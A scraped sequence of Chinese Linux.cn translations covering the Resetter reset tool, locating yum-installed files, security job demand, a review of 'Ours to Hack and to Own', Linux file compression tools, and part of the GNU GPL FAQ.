有多少次你投身于 Ubuntu(或 Ubuntu 衍生版本),配置某项内容和安装软件,却发现你的桌面(或服务器)平台并不是你想要的结果。当在机器上产生了大量的用户文件时,这种情况可能会出现问题。既然这样,你有一个选择,你要么可以备份你所有的数据,重新安装操作系统,然后将您的数据复制回本机,或者也可以利用一种类似于 [Resetter](https://github.com/gaining/Resetter) 的工具做同样的事情。
Resetter 是一个新的工具(由名为“[gaining](https://github.com/gaining)”的加拿大开发者开发),用 Python 和 PyQt 编写,它将会重置 Ubuntu、Linux Mint(和一些其他的,基于 Ubuntu 的衍生版)回到初始配置。Resetter 提供了两种不同的复位选择:自动和自定义。利用自动方式,工具就会完成以下内容:
* 删除用户安装的应用软件
* 删除用户及家目录
* 创建默认备份用户
* 自动安装缺失的预装应用软件(MPIA)
* 删除非默认用户
* 删除 snap 软件包
自定义方式会:
* 删除用户安装的应用程序或者允许你选择要删除的应用程序
* 删除旧的内核
* 允许你选择用户进行删除
* 删除用户及家目录
* 创建默认备份用户
* 允许您创建自定义备份用户
* 自动安装缺失的预装应用软件(MPIA)或选择 MPIA 进行安装
* 删除非默认用户
* 查看所有相关依赖包
* 删除 snap 软件包
我将带领您完成安装和使用 Resetter 的过程。但是,我必须告诉你这个工具非常前期的测试版。即便如此, Resetter 绝对值得一试。实际上,我鼓励您测试该应用程序并提交 bug 报告(您可以通过 [GitHub](https://github.com) 提交,或者直接发送给开发人员的电子邮件地址 [[email protected]](mailto:[email protected]))。
还应注意的是,目前仅支持的衍生版有:
* Debian 9.2 (稳定)Gnome 版本
* Linux Mint 17.3+(对 Mint 18.3 的支持即将推出)
* Ubuntu 14.04+ (虽然我发现不支持 17.10)
* Elementary OS 0.4+
* Linux Deepin 15.4+
说到这里,让我们安装和使用 Resetter。我将在 [Elementary OS Loki](https://elementary.io/) 平台展示。
### 安装
有几种方法可以安装 Resetter。我选择的方法是通过 `gdebi` 辅助应用程序,为什么?因为它将获取安装所需的所有依赖项。首先,我们必须安装这个特定的工具。打开终端窗口并发出命令:
```
sudo apt install gdebi
```
一旦安装完毕,请将浏览器指向 [Resetter 下载页面](https://github.com/gaining/Resetter/releases/tag/v1.1.3-stable),并下载该软件的最新版本。一旦下载完毕,打开文件管理器,导航到下载的文件,然后单击(或双击,这取决于你如何配置你的桌面) `resetter_XXX-stable_all.deb` 文件(XXX 是版本号)。`gdebi` 应用程序将会打开(图 1)。点击安装包按钮,输入你的 `sudo` 密码,接下来 Resetter 将开始安装。

*图 1:利用 gdebi 安装 Resetter*
当安装完成,准备接下来的操作。
### 使用 Resetter
**记住,在这之前,必须备份数据。别怪我没提醒你。**
从终端窗口发出命令 `sudo resetter`。您将被提示输入 `sudo`密码。一旦 Resetter 打开,它将自动检测您的发行版(图 2)。

*图 2:Resetter 主窗口*
我们将通过自动重置来测试 Resetter 的流程。从主窗口,点击 Automatic Reset(自动复位)。这款应用将提供一个明确的警告,它将把你的操作系统(我的实例,Elementary OS 0.4.1 Loki)重新设置为出厂默认状态(图 3)。

\*图 3:在继续之前,Resetter 会警告您。 \*
单击“Yes”,Resetter 会显示它将删除的所有包(图 4)。如果您没有问题,单击 OK,重置将开始。

*图 4:所有要删除的包,以便将 Elementary OS 重置为出厂默认值。*
在重置过程中,应用程序将显示一个进度窗口(图 5)。根据安装的数量,这个过程不应该花费太长时间。

*图 5:Resetter 进度窗口*
当过程完成时,Resetter 将显示一个新的用户名和密码,以便重新登录到新重置的发行版(图 6)。

*图 6:新用户及密码*
单击 OK,然后当提示时单击“Yes”以重新启动系统。当提示登录时,使用 Resetter 应用程序提供给您的新凭证。成功登录后,您需要重新创建您的原始用户。该用户的主目录仍然是完整的,所以您需要做的就是发出命令 `sudo useradd USERNAME` ( USERNAME 是用户名)。完成之后,发出命令 `sudo passwd USERNAME` (USERNAME 是用户名)。使用设置的用户/密码,您可以注销并以旧用户的身份登录(使用在重新设置操作系统之前相同的家目录)。
### 我的成果
我必须承认,在将密码添加到我的老用户(并通过使用 `su` 命令切换到该用户进行测试)之后,我无法使用该用户登录到 Elementary OS 桌面。为了解决这个问题,我登录了 Resetter 所创建的用户,移动了老用户的家目录,删除了老用户(使用命令 `sudo deluser jack`),并重新创建了老用户(使用命令 `sudo useradd -m jack`)。
这样做之后,我检查了原始的家目录,只发现了用户的所有权从 `jack.jack` 变成了 `1000.1000`。利用命令 `sudo chown -R jack.jack /home/jack`,就可以容易的修正这个问题。教训是什么?如果您使用 Resetter 并发现无法用您的老用户登录(在您重新创建用户并设置一个新密码之后),请确保更改用户的家目录的所有权限。
在这个问题之外,Resetter 在将 Elementary OS Loki 恢复到默认状态方面做了大量的工作。虽然 Resetter 处在测试中,但它是一个相当令人印象深刻的工具。试一试,看看你是否有和我一样出色的成绩。
---
via: <https://www.linux.com/learn/intro-to-linux/2017/12/set-ubuntu-derivatives-back-default-resetter>
作者:[Jack Wallen](https://www.linux.com/users/jlwallen) 译者:[stevenzdg988](https://github.com/stevenzdg988) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,218 | 在 CentOS/RHEL 上查找 yum 安裝的软件的位置 | https://www.cyberciti.biz/faq/yum-determining-finding-path-that-yum-package-installed-to/ | 2018-01-08T19:02:46 | [
"yum",
"repoquery"
] | https://linux.cn/article-9218-1.html | 
**我已经在 CentOS/RHEL 上[安装了 htop](https://www.cyberciti.biz/faq/centos-redhat-linux-install-htop-command-using-yum/) 。现在想知道软件被安装在哪个位置。有没有简单的方法能找到 yum 软件包安装的目录呢?**
[yum 命令](https://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/ "See Linux/Unix yum command examples for more info") 是可交互的、基于 rpm 的 CentOS/RHEL 的开源软件包管理工具。它会帮助你自动地完成以下操作:
1. 核心系统文件更新
2. 软件包更新
3. 安装新的软件包
4. 删除旧的软件包
5. 查找已安装和可用的软件包
和 `yum` 相似的软件包管理工具有: [apt-get 命令](https://www.cyberciti.biz/tips/linux-debian-package-management-cheat-sheet.html "See Linux/Unix apt-get command examples for more info") 和 [apt 命令](https://www.cyberciti.biz/faq/ubuntu-lts-debian-linux-apt-command-examples/ "See Linux/Unix apt command examples for more info")。
### yum 安装软件包的位置
处于演示的目的,我们以下列命令安装 `htop`:
```
# yum install htop
```
要列出名为 htop 的 yum 软件包安装的文件,运行下列 `rpm` 命令:
```
# rpm -q {packageNameHere}
# rpm -ql htop
```
示例输出:
```
/usr/bin/htop
/usr/share/doc/htop-2.0.2
/usr/share/doc/htop-2.0.2/AUTHORS
/usr/share/doc/htop-2.0.2/COPYING
/usr/share/doc/htop-2.0.2/ChangeLog
/usr/share/doc/htop-2.0.2/README
/usr/share/man/man1/htop.1.gz
/usr/share/pixmaps/htop.png
```
### 如何使用 repoquery 命令查看由 yum 软件包安装的文件位置
首先使用 [yum 命令](https://www.cyberciti.biz/faq/rhel-centos-fedora-linux-yum-command-howto/ "See Linux/Unix yum command examples for more info") 安装 yum-utils 软件包:
```
# yum install yum-utils
```
示例输出:
```
Resolving Dependencies
--> Running transaction check
---> Package yum-utils.noarch 0:1.1.31-42.el7 will be installed
--> Processing Dependency: python-kitchen for package: yum-utils-1.1.31-42.el7.noarch
--> Processing Dependency: libxml2-python for package: yum-utils-1.1.31-42.el7.noarch
--> Running transaction check
---> Package libxml2-python.x86_64 0:2.9.1-6.el7_2.3 will be installed
---> Package python-kitchen.noarch 0:1.1.1-5.el7 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
=======================================================================================
Package Arch Version Repository Size
=======================================================================================
Installing:
yum-utils noarch 1.1.31-42.el7 rhui-rhel-7-server-rhui-rpms 117 k
Installing for dependencies:
libxml2-python x86_64 2.9.1-6.el7_2.3 rhui-rhel-7-server-rhui-rpms 247 k
python-kitchen noarch 1.1.1-5.el7 rhui-rhel-7-server-rhui-rpms 266 k
Transaction Summary
=======================================================================================
Install 1 Package (+2 Dependent packages)
Total download size: 630 k
Installed size: 3.1 M
Is this ok [y/d/N]: y
Downloading packages:
(1/3): python-kitchen-1.1.1-5.el7.noarch.rpm | 266 kB 00:00:00
(2/3): libxml2-python-2.9.1-6.el7_2.3.x86_64.rpm | 247 kB 00:00:00
(3/3): yum-utils-1.1.31-42.el7.noarch.rpm | 117 kB 00:00:00
---------------------------------------------------------------------------------------
Total 1.0 MB/s | 630 kB 00:00
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
Installing : python-kitchen-1.1.1-5.el7.noarch 1/3
Installing : libxml2-python-2.9.1-6.el7_2.3.x86_64 2/3
Installing : yum-utils-1.1.31-42.el7.noarch 3/3
Verifying : libxml2-python-2.9.1-6.el7_2.3.x86_64 1/3
Verifying : yum-utils-1.1.31-42.el7.noarch 2/3
Verifying : python-kitchen-1.1.1-5.el7.noarch 3/3
Installed:
yum-utils.noarch 0:1.1.31-42.el7
Dependency Installed:
libxml2-python.x86_64 0:2.9.1-6.el7_2.3 python-kitchen.noarch 0:1.1.1-5.el7
Complete!
```
### 如何列出通过 yum 安装的命令?
现在可以使用 `repoquery` 命令:
```
# repoquery --list htop
```
或者:
```
# repoquery -l htop
```
示例输出:
[](https://www.cyberciti.biz/media/new/faq/2018/01/yum-where-is-package-installed.jpg)
*使用 repoquery 命令确定 yum 包安装的路径*
你也可以使用 `type` 命令或者 `command` 命令查找指定二进制文件的位置,例如 `httpd` 或者 `htop` :
```
$ type -a httpd
$ type -a htop
$ command -V htop
```
### 关于作者
作者是 nixCraft 的创始人,是经验丰富的系统管理员并且是 Linux 命令行脚本编程的教练。他拥有全球多行业合作的经验,客户包括 IT,教育,安防和空间研究。他的联系方式:[Twitter](https://twitter.com/nixcraft)、 [Facebook](https://facebook.com/nixcraft)、 [Google+](https://plus.google.com/+CybercitiBiz)。
---
via: <https://www.cyberciti.biz/faq/yum-determining-finding-path-that-yum-package-installed-to/>
作者:[cyberciti](https://www.cyberciti.biz) 译者:[cyleung](https://github.com/cyleung) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux 中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,219 | 安全专家的需求正在快速增长 | https://www.linux.com/blog/os-jobs-report/2017/11/security-jobs-are-hot-get-trained-and-get-noticed | 2018-01-08T22:14:00 | [
"安全",
"职位"
] | https://linux.cn/article-9219-1.html | 
>
> 来自 Dice 和 Linux 基金会的“开源工作报告”发现,未来对具有安全经验的专业人员的需求很高。
>
>
>
对安全专业人员的需求是真实的。在 [Dice.com](http://www.dice.com/) 多达 75,000 个职位中,有 15% 是安全职位。[福布斯](https://www.forbes.com/sites/jeffkauflin/2017/03/16/the-fast-growing-job-with-a-huge-skills-gap-cyber-security/#292f0a675163) 称:“根据网络安全数据工具 [CyberSeek](http://cyberseek.org/index.html#about),在美国每年有 4 万个信息安全分析师的职位空缺,雇主正在努力填补其他 20 万个与网络安全相关的工作。”我们知道,安全专家的需求正在快速增长,但感兴趣的程度还较低。
### 安全是要关注的领域
根据我的经验,很少有大学生对安全工作感兴趣,所以很多人把安全视为商机。入门级技术专家对业务分析师或系统分析师感兴趣,因为他们认为,如果想学习和应用核心 IT 概念,就必须坚持分析师工作或者更接近产品开发的工作。事实并非如此。
事实上,如果你有兴趣成为商业领导者,那么安全是要关注的领域 —— 作为一名安全专业人员,你必须端到端地了解业务,你必须看大局来给你的公司带来优势。
### 无所畏惧
分析师和安全工作并不完全相同。公司出于必要继续合并工程和安全工作。企业正在以前所未有的速度进行基础架构和代码的自动化部署,从而提高了安全作为所有技术专业人士日常生活的一部分的重要性。在我们的 [Linux 基金会的开源工作报告](http://media.dice.com/report/the-2017-open-source-jobs-report-employers-prioritize-hiring-open-source-professionals-with-latest-skills/)中,42% 的招聘经理表示未来对有安全经验的专业人士的需求很大。
在安全方面从未有过更激动人心的时刻。如果你随时掌握最新的技术新闻,就会发现大量的事情与安全相关 —— 数据泄露、系统故障和欺诈。安全团队正在不断变化,快节奏的环境中工作。真正的挑战在于在保持甚至改进最终用户体验的同时,积极主动地进行安全性,发现和消除漏洞。
### 增长即将来临
在技术的任何方面,安全将继续与云一起成长。企业越来越多地转向云计算,这暴露出比组织里比过去更多的安全漏洞。随着云的成熟,安全变得越来越重要。
条例也在不断完善 —— 个人身份信息(PII)越来越广泛。许多公司都发现他们必须投资安全来保持合规,避免成为头条新闻。由于面临巨额罚款,声誉受损以及行政工作安全,公司开始越来越多地为安全工具和人员安排越来越多的预算。
### 培训和支持
即使你不选择一个专门的安全工作,你也一定会发现自己需要写安全的代码,如果你没有这个技能,你将开始一场艰苦的战斗。如果你的公司提供在工作中学习的话也是可以的,但我建议结合培训、指导和不断的实践。如果你不使用安全技能,你将很快在快速进化的恶意攻击的复杂性中失去它们。
对于那些寻找安全工作的人来说,我的建议是找到组织中那些在工程、开发或者架构领域最为强大的人员 —— 与他们和其他团队进行交流,做好实际工作,并且确保在心里保持大局。成为你的组织中一个脱颖而出的人,一个可以写安全的代码,同时也可以考虑战略和整体基础设施健康状况的人。
### 游戏最后
越来越多的公司正在投资安全性,并试图填补他们的技术团队的开放角色。如果你对管理感兴趣,那么安全是值得关注的地方。执行层领导希望知道他们的公司正在按规则行事,他们的数据是安全的,并且免受破坏和损失。
明智地实施和有战略思想的安全是受到关注的。安全对高管和消费者之类至关重要 —— 我鼓励任何对安全感兴趣的人进行培训和贡献。
*现在[下载](http://bit.ly/2017OSSjobsreport)完整的 2017 年开源工作报告*
---
via: <https://www.linux.com/blog/os-jobs-report/2017/11/security-jobs-are-hot-get-trained-and-get-noticed>
作者:[BEN COLLEN](https://www.linux.com/users/bencollen) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
9,220 | 书评:《Ours to Hack and to Own》 | https://opensource.com/article/17/1/review-book-ours-to-hack-and-own | 2018-01-08T23:04:26 | [
"书评",
"平台合作社"
] | https://linux.cn/article-9220-1.html |
>
> 本书被《连线》杂志列为 [2017 年出版的最有价值的科技书籍](https://www.wired.com/story/the-top-tech-books-of-2017-part-1/)之一。
>
>
>

私有制的时代看起来似乎结束了,在这里我将不仅仅讨论那些由我们中的许多人引入到我们的家庭与生活的设备和软件,我也将讨论这些设备与应用依赖的平台与服务。
尽管我们使用的许多服务是免费的,但我们对它们并没有任何控制权。本质上讲,这些企业确实控制着我们所看到的、听到的以及阅读到的内容。不仅如此,许多企业还在改变工作的本质。他们正使用封闭的平台来助长由全职工作到[零工经济](https://en.wikipedia.org/wiki/Access_economy)的转变,这种方式提供极少的安全性与确定性。
这项行动对于网络以及每一个使用与依赖网络的人产生了广泛的影响。仅仅二十多年前的对开放互联网的想象正在逐渐消逝,并迅速地被一块难以穿透的幕帘所取代。
一种逐渐流行的补救办法就是建立<ruby> <a href="https://en.wikipedia.org/wiki/Platform_cooperative"> 平台合作社 </a> <rt> platform cooperatives </rt></ruby>, 即由他们的用户所拥有的电子化平台。正如这本书[《Ours to Hack and to Own》](http://www.orbooks.com/catalog/ours-to-hack-and-to-own/)所阐述的,平台合作社背后的观点与开源有许多相同的根源。
学者 Trebor Scholz 和作家 Nathan Schneider 已经收集了 40 篇论文,探讨平台合作社作为普通人可使用的工具的增长及需求,以提升开放性并对闭源系统的不透明性及各种限制予以还击。
### 何处适合开源
任何平台合作社核心及接近核心的部分依赖于开源;不仅开源技术是必要的,构成开源开放性、透明性、协同合作以及共享的准则与理念同样不可或缺。
在这本书的介绍中,Trebor Scholz 指出:
>
> 与斯诺登时代的互联网黑盒子系统相反,这些平台需要使它们的数据流透明来辨别自身。他们需要展示客户与员工的数据在哪里存储,数据出售给了谁以及数据用于何种目的。
>
>
>
正是对开源如此重要的透明性,促使平台合作社如此吸引人,并在目前大量已有平台之中成为令人耳目一新的变化。
开源软件在《Ours to Hack and to Own》所分享的平台合作社的构想中必然充当着重要角色。开源软件能够为群体建立助推合作社的技术基础设施提供快速而不算昂贵的途径。
Mickey Metts 在论文中这样形容, “邂逅你的友邻技术伙伴。" Metts 为一家名为 Agaric 的企业工作,这家企业使用 Drupal 为团体及小型企业建立他们不能自行完成的平台。除此以外, Metts 还鼓励任何想要建立并运营自己的企业的公司或合作社的人接受自由开源软件。为什么呢?因为它是高质量的、并不昂贵的、可定制的,并且你能够与由乐于助人而又热情的人们组成的大型社区产生联系。
### 不总是开源的,但开源总在
这本书里不是所有的论文都关注或提及开源的;但是,开源方式的关键元素——合作、社区、开放治理以及电子自由化——总是在其间若隐若现。
事实上正如《Ours to Hack and to Own》中许多论文所讨论的,建立一个更加开放、基于平常人的经济与社会区块,平台合作社会变得非常重要。用 Douglas Rushkoff 的话讲,那会是类似 Creative Commons 的组织“对共享知识资源的私有化”的补偿。它们也如 Barcelona 的 CTO Francesca Bria 所描述的那样,是“通过确保市民数据安全性、隐私性和权利的系统”来运营他们自己的“分布式通用数据基础架构”的城市。
### 最后的思考
如果你在寻找改变互联网以及我们工作的方式的蓝图,《Ours to Hack and to Own》并不是你要寻找的。这本书与其说是用户指南,不如说是一种宣言。如书中所说,《Ours to Hack and to Own》让我们略微了解如果我们将开源方式准则应用于社会及更加广泛的世界我们能够做的事。
---
作者简介:
Scott Nesbitt ——作家、编辑、雇佣兵、 <ruby> 虎猫牛仔 <rt> Ocelot wrangle </rt></ruby>、丈夫与父亲、博客写手、陶器收藏家。Scott 正是做这样的一些事情。他还是大量写关于开源软件文章与博客的长期开源用户。你可以在 Twitter、Github 上找到他。
---
via: <https://opensource.com/article/17/1/review-book-ours-to-hack-and-own>
作者:[Scott Nesbitt](https://opensource.com/users/scottnesbitt) 译者:[darsh8](https://github.com/darsh8) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | It seems like the age of ownership is over, and I'm not just talking about the devices and software that many of us bring into our homes and our lives. I'm also talking about the platforms and services on which those devices and apps rely.
While many of the services that we use are free, we don't have any control over them. The firms that do, in essence, control what we see, what we hear, and what we read. Not only that, but many of them are also changing the nature of work. They're using closed platforms to power a shift away from full-time work to the [gig economy](https://en.wikipedia.org/wiki/Access_economy), one that offers little in the way of security or certainty.
This move has wide-ranging implications for the Internet and for everyone who uses and relies on it. The vision of the open Internet from just 20-odd-years ago is fading and is rapidly being replaced by an impenetrable curtain.
One remedy that's becoming popular is building [platform cooperatives](https://en.wikipedia.org/wiki/Platform_cooperative), which are digital platforms that their users own. The idea behind platform cooperatives has many of the same roots as open source, as the book "[Ours to Hack and to Own](http://www.orbooks.com/catalog/ours-to-hack-and-to-own/)" explains.
Scholar Trebor Scholz and writer Nathan Schneider have collected 40 essays discussing the rise of, and the need for, platform cooperatives as tools ordinary people can use to promote openness, and to counter the opaqueness and the restrictions of closed systems.
## Where open source fits in
At or near the core of any platform cooperative lies open source; not necessarily open source technologies, but the principles and the ethos that underlie open source—openness, transparency, cooperation, collaboration, and sharing.
In his introduction to the book, Trebor Scholz points out that:
In opposition to the black-box systems of the Snowden-era Internet, these platforms need to distinguish themselves by making their data flows transparent. They need to show where the data about customers and workers are stored, to whom they are sold, and for what purpose.
It's that transparency, so essential to open source, which helps make platform cooperatives so appealing and a refreshing change from much of what exists now.
Open source software can definitely play a part in the vision of platform cooperatives that "Ours to Hack and to Own" shares. Open source software can provide a fast, inexpensive way for groups to build the technical infrastructure that can power their cooperatives.
Mickey Metts illustrates this in the essay, "Meet Your Friendly Neighborhood Tech Co-Op." Metts works for a firm called Agaric, which uses Drupal to build for groups and small business what they otherwise couldn't do for themselves. On top of that, Metts encourages anyone wanting to build and run their own business or co-op to embrace free and open source software. Why? It's high quality, it's inexpensive, you can customize it, and you can connect with large communities of helpful, passionate people.
## Not always about open source, but open source is always there
Not all of the essays in this book focus or touch on open source; however, the key elements of the open source way—cooperation, community, open governance, and digital freedom—are always on or just below the surface.
In fact, as many of the essays in "Ours to Hack and to Own" argue, platform cooperatives can be important building blocks of a more open, commons-based economy and society. That can be, in Douglas Rushkoff's words, organizations like Creative Commons compensating "for the privatization of shared intellectual resources." It can also be what Francesca Bria, Barcelona's CTO, describes as cities running their own "distributed common data infrastructures with systems that ensure the security and privacy and sovereignty of citizens' data."
## Final thought
If you're looking for a blueprint for changing the Internet and the way we work, "Ours to Hack and to Own" isn't it. The book is more a manifesto than user guide. Having said that, "Ours to Hack and to Own" offers a glimpse at what we can do if we apply the principles of the open source way to society and to the wider world.
## Comments are closed. |
9,221 | 如何在 Linux 使用文件压缩 | https://www.networkworld.com/article/3240938/linux/how-to-squeeze-the-most-out-of-linux-file-compression.html | 2018-01-09T00:16:33 | [
"压缩",
"gzip",
"bzip"
] | https://linux.cn/article-9221-1.html | 
>
> Linux 系统为文件压缩提供了许多选择,关键是选择一个最适合你的。
>
>
>
如果你对可用于 Linux 系统的文件压缩命令或选项有任何疑问,你也许应该看一下 `apropos compress` 这个命令的输出。如果你有机会这么做,你会惊异于有如此多的的命令来进行压缩文件和解压缩文件;此外还有许多命令来进行压缩文件的比较、检验,并且能够在压缩文件中的内容中进行搜索,甚至能够把压缩文件从一个格式变成另外一种格式(如,将 `.z` 格式变为 `.gz` 格式 )。
你可以看到只是适用于 bzip2 压缩的全部条目就有这么多。加上 zip、gzip 和 xz 在内,你会有非常多的选择。
```
$ apropos compress | grep ^bz
bzcat (1) - decompresses files to stdout
bzcmp (1) - compare bzip2 compressed files
bzdiff (1) - compare bzip2 compressed files
bzegrep (1) - search possibly bzip2 compressed files for a regular expression
bzexe (1) - compress executable files in place
bzfgrep (1) - search possibly bzip2 compressed files for a regular expression
bzgrep (1) - search possibly bzip2 compressed files for a regular expression
bzip2 (1) - a block-sorting file compressor, v1.0.6
bzless (1) - file perusal filter for crt viewing of bzip2 compressed text
bzmore (1) - file perusal filter for crt viewing of bzip2 compressed text
```
在我的 Ubuntu 系统上 ,`apropos compress` 命令的返回中列出了 60 条以上的命令。
### 压缩算法
压缩并没有普适的方案,某些压缩工具是有损压缩,例如一些压缩用于减少 mp3 文件大小,而能够使聆听者有接近原声的音乐感受。但是在 Linux 命令行上压缩或归档用户文件所使用的算法必须能够精确地重新恢复为原始数据。换句话说,它们必须是无损的。
这是如何做到的?让我们假设在一行上有 300 个相同的字符可以被压缩成像 “300x” 这样的字符串,但是这种算法对大多数文件没有很大的用处,因为文件中不可能包含长的相同字符序列比完全随机的序列更多。 压缩算法要复杂得多,从 Unix 早期压缩首次被引入以来,它就越来越复杂了。
### 在 Linux 系统上的压缩命令
在 Linux 系统上最常用的文件压缩命令包括 `zip`、`gzip`、`bzip2`、`xz`。 所有这些压缩命令都以类似的方式工作,但是你需要权衡有多少文件要压缩(节省多少空间)、压缩花费的时间、压缩文件在其他你需要使用的系统上的兼容性。
有时压缩一个文件并不会花费很多时间和精力。在下面的例子中,被压缩的文件实际上比原始文件要大。这并不是一个常见情况,但是有可能发生——尤其是在文件内容达到一定程度的随机性。
```
$ time zip bigfile.zip bigfile
adding: bigfile (default 0% )
real 0m0.055s
user 0m0.000s
sys 0m0.016s
$ ls -l bigfile*
-rw-r--r-- 1 root root 0 12月 20 22:36 bigfile
-rw------- 1 root root 164 12月 20 22:41 bigfile.zip
```
注意该文件压缩后的版本(`bigfile.zip`)比原始文件(`bigfile`)要大。如果压缩增加了文件的大小或者减少很少的比例,也许唯一的好处就是便于在线备份。如果你在压缩文件后看到了下面的信息,你不会从压缩中得到什么受益。
```
( defalted 1% )
```
文件内容在文件压缩的过程中有很重要的作用。在上面文件大小增加的例子中是因为文件内容过于随机。压缩一个文件内容只包含 `0` 的文件,你会有一个相当震惊的压缩比。在如此极端的情况下,三个常用的压缩工具都有非常棒的效果。
```
-rw-rw-r-- 1 shs shs 10485760 Dec 8 12:31 zeroes.txt
-rw-rw-r-- 1 shs shs 49 Dec 8 17:28 zeroes.txt.bz2
-rw-rw-r-- 1 shs shs 10219 Dec 8 17:28 zeroes.txt.gz
-rw-rw-r-- 1 shs shs 1660 Dec 8 12:31 zeroes.txt.xz
-rw-rw-r-- 1 shs shs 10360 Dec 8 12:24 zeroes.zip
```
令人印象深刻的是,你不太可能看到超过 1000 万字节而压缩到少于 50 字节的文件, 因为基本上不可能有这样的文件。
在更真实的情况下 ,大小差异总体上是不同的,但是差别并不显著,比如对于确实不太大的 jpg 图片文件来说。
```
-rw-r--r-- 1 shs shs 13522 Dec 11 18:58 image.jpg
-rw-r--r-- 1 shs shs 13875 Dec 11 18:58 image.jpg.bz2
-rw-r--r-- 1 shs shs 13441 Dec 11 18:58 image.jpg.gz
-rw-r--r-- 1 shs shs 13508 Dec 11 18:58 image.jpg.xz
-rw-r--r-- 1 shs shs 13581 Dec 11 18:58 image.jpg.zip
```
在对大的文本文件同样进行压缩时 ,你会看到显著的不同。
```
$ ls -l textfile*
-rw-rw-r-- 1 shs shs 8740836 Dec 11 18:41 textfile
-rw-rw-r-- 1 shs shs 1519807 Dec 11 18:41 textfile.bz2
-rw-rw-r-- 1 shs shs 1977669 Dec 11 18:41 textfile.gz
-rw-rw-r-- 1 shs shs 1024700 Dec 11 18:41 textfile.xz
-rw-rw-r-- 1 shs shs 1977808 Dec 11 18:41 textfile.zip
```
在这种情况下 ,`xz` 相较于其他压缩命令有效的减小了文件大小,对于第二的 bzip2 命令也是如此。
### 查看压缩文件
这些以 `more` 结尾的命令(`bzmore` 等等)能够让你查看压缩文件的内容而不需要解压文件。
```
bzmore (1) - file perusal filter for crt viewing of bzip2 compressed text
lzmore (1) - view xz or lzma compressed (text) files
xzmore (1) - view xz or lzma compressed (text) files
zmore (1) - file perusal filter for crt viewing of compressed text
```
为了解压缩文件内容显示给你,这些命令做了大量的计算。但在另一方面,它们不会把解压缩后的文件留在你系统上,它们只是即时解压需要的部分。
```
$ xzmore textfile.xz | head -1
Here is the agenda for tomorrow's staff meeting:
```
### 比较压缩文件
有几个压缩工具箱包含一个差异命令(例如 :`xzdiff`),那些工具会把这些工作交给 `cmp` 和 `diff` 来进行比较,而不是做特定算法的比较。例如,`xzdiff` 命令比较 bz2 类型的文件和比较 xz 类型的文件一样简单 。
### 如何选择最好的 Linux 压缩工具
如何选择压缩工具取决于你工作。在一些情况下,选择取决于你所压缩的数据内容。在更多的情况下,取决你组织内的惯例,除非你对磁盘空间有着很高的敏感度。下面是一般性建议:
**zip** 对于需要分享给或者在 Windows 系统下使用的文件最适合。
**gzip** 或许对你要在 Unix/Linux 系统下使用的文件是最好的。虽然 bzip2 已经接近普及,但 gzip 看起来仍将长期存在。
**bzip2** 使用了和 gzip 不同的算法,并且会产生比 gzip 更小的文件,但是它们需要花费更长的时间进行压缩。
**xz** 通常可以提供最好的压缩率,但是也会花费相当长的时间。它比其他工具更新一些,可能在你工作的系统上还不存在。
### 注意
在压缩文件时,你有很多选择,而在极少的情况下,并不能有效节省磁盘存储空间。
---
via: <https://www.networkworld.com/article/3240938/linux/how-to-squeeze-the-most-out-of-linux-file-compression.html>
作者:[Sandra Henry-Stocker](https://www.networkworld.com) 译者:[singledo](https://github.com/singledo) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,Linux中国 荣誉推出
| 404 | Not Found | null |
9,222 | GNU GPL 许可证常见问题解答(四) | https://www.gnu.org/licenses/gpl-faq.html | 2018-01-09T19:15:00 | [
"GPL",
"许可证"
] | https://linux.cn/article-9222-1.html | 
本文由高级咨询师薛亮据自由软件基金会(FSF)的[英文原文](https://www.gnu.org/licenses/gpl-faq.html)翻译而成,这篇常见问题解答澄清了在使用 GNU 许可证中遇到许多问题,对于企业和软件开发者在实际应用许可证和解决许可证问题时具有很强的实践指导意义。
1. [关于 GNU 项目、自由软件基金会(FSF)及其许可证的基本问题](/article-9062-1.html)
2. [对于 GNU 许可证的一般了解](/article-8834-1.html)
3. [在您的程序中使用 GNU 许可证](/article-8761-1.html)
4. 依据GNU许可证分发程序
5. 在编写其他程序时采用依据 GNU 许可证发布的程序
6. 将作品与依据 GNU 许可证发布的代码相结合
7. 关于违反 GNU 许可证的问题
### 4 依据GNU许可证分发程序
#### 4.1 我可以仅用二进制形式发布一个遵循 GPL 的程序的修改版本吗?
不可以。GPL 的要旨是所有修改版本必须是自由软件——这意味着修改版本的源代码必须可供用户使用。
#### 4.2 我从网上下载了二进制文件。如果我分发该副本,我必须也要获取源代码并分发?
是的。一般规则是,如果您分发二进制文件,则还必须分发完整的相应源代码。您收到索取源代码书面文件的例外情况非常有限。
#### 4.3 我想通过物理媒体分发二进制文件,但不附带源代码。我可以通过 FTP 提供源代码吗?
GPL v3 允许这种行为;有关详细信息,请参阅条款 6(b)。依据 GPL v2,您可以径自通过 FTP 提供源代码,大多数用户将从那里获得。然而,如果他们中的任何人宁愿通过邮件获取以物理媒体承载的源代码,那么您需要为之提供。
如果您通过 FTP 分发二进制文件,[则应通过 FTP 分发源代码](https://www.gnu.org/licenses/gpl-faq.html#AnonFTPAndSendSources)。
#### 4.4 我的朋友获取了一个遵循 GPL 的二进制文件和承诺提供源代码的书面文件,并为我提供了副本。我可以自己使用这个书面文件来获取源代码吗?
是的,你可以。该书面文件必须对拥有其所相伴的二进制文件的所有人开放。这就是为什么 GPL 说你的朋友必须给你一份这个书面文件的副本以及这个二进制文件的副本,所以你可以使用该书面文件索取源代码。
#### 4.5 我可以将二进制文件放在我的互联网服务器上,并将源代码放在不同的网站上吗?
可以。第 6(d)条允许这样做。但是,您必须提供明确指示,以利于人们依次来获取源代码,并且必须注意,只要你的目标代码还在分发,就要确保源代码仍然可用。
